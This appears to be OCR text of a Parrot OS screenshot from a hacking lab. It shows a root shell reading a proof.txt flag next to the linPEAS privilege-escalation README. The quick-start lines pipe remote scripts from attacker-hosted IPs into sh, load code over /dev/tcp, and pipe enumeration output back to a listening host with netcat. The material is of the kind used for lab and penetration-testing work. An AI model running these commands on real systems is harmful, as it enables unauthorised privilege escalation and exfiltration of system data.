 Applications Places System Wed Oct 5, 02:37
Parrot Terminal
File Edit View Search Terminal Help
bash-5.0# cat proof.txt
c8533b6f6b74212b931a4699e9441535
carlospolop/PEASS-ng/tree/master/linPEAS
bash-5.0#
Start Page Hacking Labs Parrot OS Hack The Box OSINT Services Vuln DB Privacy and Security Learning Resources
README.md
[+] Login information
MacPEAS
Just execute linpeas.sh in a MacOS system and the MacPEAS version will be automatically executed
Quick Start
Find the latest versions of all the scripts and binaries in the releases page.
# From github
curl -L https://github.com/carlospolop/PEASS-ng/releases/latest/download/linpeas.sh | sh
# Local network
sudo python -m SimpleHTTPServer 80 #Host
curl 10.10.10.10/linpeas.sh | sh #Victim
# Without curl
sudo nc -q 5 -lvnp 80 < linpeas.sh #Host
cat < /dev/tcp/10.10.10.10/80 | sh #Victim
# Excute from memory and send output back to the host
nc -lvnp 9002 | tee linpeas.out #Host
curl 10.10.14.20:8000/linpeas.sh | sh | nc 10.10.14.20 9002 #Victim
# Output to file
./linpeas.sh -a > /dev/shm/linpeas.txt #Victim
less -r /dev/shm/linpeas.txt #Read with colors
# Use a linpeas binary
wget https://github.com/carlospolop/PEASS-ng/releases/latest/download/linpeas_linux_amd64
chmod +x linpeas_linux_amd64
./linpeas_linux_amd64
Menu PEASS-ng/linPEAS at ... Parrot Terminal Parrot Terminal